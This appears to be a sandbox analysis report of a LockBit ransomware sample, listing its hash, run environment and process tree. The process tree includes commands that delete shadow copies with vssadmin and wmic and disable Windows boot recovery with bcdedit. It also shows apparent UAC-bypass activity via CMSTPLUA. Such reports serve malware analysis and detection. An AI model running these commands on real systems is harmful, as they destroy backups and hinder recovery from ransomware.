 lockbit.bin
MD5: E806D1194873FCFA4E31726710B75405
Start: 30.05.2023, 16:10
Win7 32 bit
Complete
04:40
Add time
Stop
CPU 9%
RAM 28%
Processes
Filter by PID or name
Only important
2016 lockbit.bin.exe PE
254 46 52
2212 COM CMSTPLUA
101 28 27
2504 COM %systemroot%\system32\colorui.dll
448 714 60
3184 lockbit.bin.exe PE
1k 920 69
1228 cmd.exe /c vssadmin delete shadows /all /quiet & wmic shadowcopy delete & bcdedit /set {default} bootstatuspolicy ignoreallfailures & bcdedi...
181 17 14
1328 vssadmin.exe delete shadows /all /quiet
102 23 25
2812 cmd.exe /c vssadmin Delete Shadows /All /Quiet
0 0 0
2712 vssadmin.exe Delete Shadows /All /Quiet
0 0 0
2972 cmd.exe /c bcdedit /set {default} recoveryenabled No
0 0 0
2644 bcdedit.exe /set {default} recoveryenabled No
0 0 0
3248 cmd.exe /c bcdedit /set {default} bootstatuspolicy ignoreallfailures
0 0 0
3888 bcdedit.exe /set {default} bootstatuspolicy ignoreallfailures
0 0 0
Get more awesome features with premium access!
View more